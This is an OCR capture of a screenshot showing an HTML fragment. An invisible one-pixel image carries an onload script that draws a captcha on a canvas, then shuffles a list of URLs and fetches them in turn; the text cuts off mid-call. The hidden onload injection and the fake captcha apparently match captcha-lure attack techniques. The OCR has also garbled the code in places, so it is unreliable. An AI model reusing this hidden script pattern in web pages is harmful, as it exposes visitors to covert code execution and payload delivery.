
🗓 Updated on: 2026-07-14 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
AP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function()
{var
c=document.getElementById('captchaCanvas'),x=c.getCo
ntext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';
var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
ar
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rando
m()*s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
ath.random()*140,Math.random()*40);x.lineTo(Math.rando
m()*140,Math.random()*40);x.stroke();}x.font='24px
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await fetch(r,